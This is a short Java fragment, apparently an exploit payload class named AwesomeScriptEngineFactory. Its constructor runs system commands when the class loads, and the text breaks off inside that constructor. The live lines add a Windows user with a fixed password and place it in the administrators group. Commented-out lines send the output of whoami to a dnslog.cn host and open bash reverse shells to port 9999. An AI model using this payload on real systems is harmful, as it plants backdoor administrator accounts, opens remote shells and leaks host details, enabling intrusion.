 public AwesomeScriptEngineFactory() {
try {
// Runtime.getRuntime().exec("ping -c 4 `whoami`.xxx.dnslog.cn");
Runtime.getRuntime().exec("net user oceanzbz admin@123 /add");
Runtime.getRuntime().exec("net localgroup administrators oceanzbz /add");
// Runtime.getRuntime().exec("/bin/bash -i >& /dev/tcp/vps/9999 0>&1");
// Runtime.getRuntime().exec("bash -i >& /dev/tcp/vps/9999 0>&1");
} catch (IOException e) {
e.printStackTrace();